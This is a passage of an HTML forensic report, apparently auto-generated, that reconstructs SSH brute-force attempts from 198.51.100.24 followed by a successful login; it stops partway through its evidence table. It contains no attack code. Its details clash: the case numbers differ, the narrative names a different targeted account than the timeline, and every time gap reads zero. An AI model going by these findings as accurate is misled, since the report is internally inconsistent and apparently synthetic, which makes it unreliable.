


<file: data/cases/CASE-0002/report.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">

<meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
>

<meta
    name="generator"
    content="Linux Digital Detective"
>

<title>
    Linux Digital Detective — Investigation Report
</title>

<style>

:root {
    --background: #0b0f14;
    --surface: #111820;
    --surface-alt: #17212b;
    --border: #293542;
    --text: #e7edf3;
    --muted: #91a0af;
    --critical: #ff5c5c;
    --high: #ff9f43;
    --medium: #f2c94c;
    --low: #5aa9ff;
    --info: #aab7c4;
    --accent: #62d8ff;
}

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    background:
        radial-gradient(
            circle at top right,
            #172531 0,
            var(--background) 42%
        );
    color: var(--text);
    font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;
    line-height: 1.55;
}

.container {
    width: min(
        1400px,
        calc(100% - 48px)
    );
    margin: 0 auto;
    padding: 42px 0 80px;
}

header {
    padding: 10px 0 30px;
    border-bottom: 1px solid var(--border);
    margin-bottom: 28px;
}

.brand {
    display: flex;
    justify-content: space-between;
    gap: 30px;
    align-items: flex-start;
}

.eyebrow {
    color: var(--accent);
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

h1 {
    margin: 6px 0 4px;
    font-size: clamp(
        30px,
        5vw,
        52px
    );
    line-height: 1.05;
}

h2 {
    margin-top: 0;
    font-size: 23px;
}

h3 {
    margin: 4px 0;
}

.subtitle {
    color: var(--muted);
    margin: 0;
}

.report-label {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 8px 13px;
    color: var(--muted);
    white-space: nowrap;
    font-size: 12px;
    font-weight: 700;
}

.case-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 24px;
}

.case-title {
    font-size: 25px;
    font-weight: 800;
}

.case-description {
    color: var(--muted);
    max-width: 850px;
}

.metrics {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(180px, 1fr)
        );
    gap: 14px;
    margin-bottom: 24px;
}

.metric {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 19px;
}

.metric-label {
    color: var(--muted);
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-weight: 700;
}

.metric-value {
    margin-top: 7px;
    font-size: 30px;
    font-weight: 850;
}

.metric-value.critical {
    color: var(--critical);
}

.metric-value.high {
    color: var(--high);
}

.metric-value.medium {
    color: var(--medium);
}

.metric-value.low {
    color: var(--low);
}

.metric-value.info {
    color: var(--info);
}

.section {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 25px;
    margin-bottom: 24px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    align-items: center;
    margin-bottom: 20px;
}

.section-header p {
    color: var(--muted);
    margin: 4px 0 0;
}

.attack-path {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 20px;
    border-radius: 13px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
}

.attack-stage {
    display: flex;
    align-items: center;
    gap: 10px;
    border: 1px solid var(--border);
    background: #0e151d;
    border-radius: 10px;
    padding: 10px 13px;
    font-weight: 750;
}

.stage-number {
    width: 24px;
    height: 24px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    background: var(--accent);
    color: #081016;
    font-size: 12px;
    font-weight: 900;
}

.attack-arrow {
    color: var(--accent);
    font-size: 22px;
    font-weight: 800;
}

.story-item {
    display: grid;
    grid-template-columns: 32px 1fr;
    gap: 13px;
    align-items: start;
    margin: 15px 0;
}

.story-number {
    width: 30px;
    height: 30px;
    display: grid;
    place-items: center;
    border: 1px solid var(--border);
    border-radius: 50%;
    color: var(--accent);
    font-weight: 800;
}

.story-item p {
    margin: 3px 0 0;
}

.conclusion {
    margin-top: 22px;
    padding: 18px;
    border-left: 4px solid var(--critical);
    background: var(--surface-alt);
    border-radius: 9px;
}

.context-grid {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(200px, 1fr)
        );
    gap: 12px;
}

.context-item {
    padding: 16px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 11px;
}

.context-label {
    display: block;
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 5px;
}

table {
    width: 100%;
    border-collapse: collapse;
}

th {
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    background: var(--surface-alt);
}

th,
td {
    padding: 13px 12px;
    border-bottom: 1px solid var(--border);
    text-align: left;
    vertical-align: top;
}

tr:last-child td {
    border-bottom: 0;
}

.mono {
    font-family:
        "JetBrains Mono",
        "Cascadia Code",
        Consolas,
        monospace;
    font-size: 12px;
}

.subtext {
    color: var(--muted);
    font-size: 12px;
    margin-top: 2px;
}

.severity {
    font-weight: 850;
    font-size: 12px;
    letter-spacing: 0.04em;
}

.critical {
    color: var(--critical);
}

.high {
    color: var(--high);
}

.medium {
    color: var(--medium);
}

.low {
    color: var(--low);
}

.info {
    color: var(--info);
}

.finding-detail td {
    color: var(--muted);
    font-size: 13px;
    background: #0d141b;
}

.sequence {
    color: var(--accent);
    font-weight: 800;
}

.timestamp {
    white-space: nowrap;
}

.gap {
    color: var(--muted);
    white-space: nowrap;
}

.chain-card {
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 20px;
    margin-bottom: 16px;
}

.chain-card:last-child {
    margin-bottom: 0;
}

.chain-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 20px;
}

.chain-metrics {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
}

.confidence {
    color: var(--muted);
    font-size: 12px;
    font-weight: 700;
}

.chain-summary {
    color: var(--muted);
}

.chain-steps {
    border-left: 2px solid var(--border);
    margin: 20px 0 0 12px;
}

.chain-step {
    position: relative;
    display: grid;
    grid-template-columns: 34px 1fr;
    gap: 13px;
    margin: 0 0 18px -18px;
}

.step-marker {
    width: 32px;
    height: 32px;
    display: grid;
    place-items: center;
    background: var(--surface);
    border: 1px solid var(--accent);
    color: var(--accent);
    border-radius: 50%;
    font-weight: 800;
}

.step-content {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 13px 15px;
}

.step-content p {
    color: var(--muted);
    margin: 8px 0 0;
}

.step-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

.stage-badge {
    color: var(--accent);
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 4px 8px;
    font-size: 10px;
    font-weight: 800;
}

.technique-id {
    display: inline-block;
    padding: 5px 8px;
    border: 1px solid var(--border);
    border-radius: 6px;
    background: var(--surface-alt);
    font-family:
        "JetBrains Mono",
        Consolas,
        monospace;
    font-weight: 800;
}

.empty-state,
.empty-cell {
    color: var(--muted);
    text-align: center;
    padding: 25px;
}

.footer {
    color: var(--muted);
    text-align: center;
    padding: 25px 0 0;
    font-size: 12px;
}

@media (max-width: 800px) {

    .container {
        width: min(
            100% - 24px,
            1400px
        );
        padding-top: 20px;
    }

    .brand,
    .section-header,
    .chain-header {
        flex-direction: column;
        align-items: flex-start;
    }

    table {
        display: block;
        overflow-x: auto;
    }

    .attack-path {
        align-items: flex-start;
    }

}

@media print {

    body {
        background: white;
        color: black;
    }

    .container {
        width: 100%;
        padding: 0;
    }

    .section,
    .case-card,
    .metric {
        break-inside: avoid;
        border-color: #ccc;
        background: white;
    }

    .subtext,
    .subtitle,
    .chain-summary,
    .story-item p,
    .context-label {
        color: #444;
    }

}

</style>

</head>

<body>

<div class="container">

<header>

    <div class="brand">

        <div>

            <div class="eyebrow">
                Linux Digital Detective
            </div>

            <h1>
                Investigation Report
            </h1>

            <p class="subtitle">
                Digital forensic investigation and attack reconstruction
            </p>

        </div>

        <div class="report-label">
            OFFLINE FORENSIC REPORT
        </div>

    </div>

</header>

<div class="case-card">

    <div class="eyebrow">
        Investigation Case
    </div>

    <div class="case-title">
        CASE-0001
    </div>

    <p class="case-description">
        Evidence-derived investigation generated by
        Linux Digital Detective.
    </p>

    
    <div class="context-grid">

        <div class="context-item">

            <span class="context-label">
                Observed User(s)
            </span>

            <strong>
                analyst
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Source Address(es)
            </span>

            <strong class="mono">
                198.51.100.24
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Findings
            </span>

            <strong>
                2
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Attack Chains
            </span>

            <strong>
                1
            </strong>

        </div>

    </div>
    

</div>

<div class="metrics">

    <div class="metric">

        <div class="metric-label">
            Risk Score
        </div>

        <div class="metric-value high">
            70/100
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Risk Level
        </div>

        <div class="metric-value high">
            HIGH
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Confidence
        </div>

        <div class="metric-value">
            70%
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Normalized Events
        </div>

        <div class="metric-value">
            16
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Findings
        </div>

        <div class="metric-value">
            2
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            MITRE Techniques
        </div>

        <div class="metric-value">
            1
        </div>

    </div>

</div>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Attack Reconstruction
            </h2>

            <p>
                High-level sequence reconstructed from correlated detections.
            </p>

        </div>

    </div>

    <div class="attack-path">
            <div class="attack-stage">
                <span class="stage-number">
                    1
                </span>
                <span class="stage-name">
                    Brute Force
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    2
                </span>
                <span class="stage-name">
                    Successful SSH Access
                </span>
            </div>
            </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Investigator Assessment
            </h2>

            <p>
                Human-readable interpretation of the available evidence.
            </p>

        </div>

    </div>

    
        <div class="story-item">
            <span class="story-number">
                1
            </span>
            <p>Repeated SSH authentication failures were detected from 198.51.100.24 against account(s) analyst. This behavior is consistent with credential-guessing activity.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                2
            </span>
            <p>A successful SSH authentication occurred after the failed authentication sequence. This materially increases the likelihood that the targeted account was successfully accessed.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                3
            </span>
            <p>The authentication sequence was followed by an SSH session, providing additional evidence of successful account access.</p>
        </div>
        

    <div class="conclusion">

        <strong>
            Assessment
        </strong>

        <p>
            The available evidence is consistent with successful SSH access following repeated authentication failures. Observed user=analyst and source=198.51.100.24. Overall assessed risk is HIGH (70/100).
        </p>

    </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Evidence Timeline
            </h2>

            <p>
                Chronologically normalized forensic events.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>#</th>
                <th>Timestamp</th>
                <th>Event</th>
                <th>User</th>
                <th>Source</th>
                <th>Severity</th>
                <th>Gap</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:14:01
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:14:03
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    admin
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:14:05
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    root
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:14:07
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    root
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:14:07
                </td>

                <td>
                    <strong>
                        SSH_AUTH_FAILURE
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    root
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity medium">
                        MEDIUM
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:14:12
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:14:12
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        ssh
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    198.51.100.24
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 09:14:15
                </td>

                <td>
                    <strong>
                        SYSLOG_EVENT
                    </strong>

                    <div class="subtext">
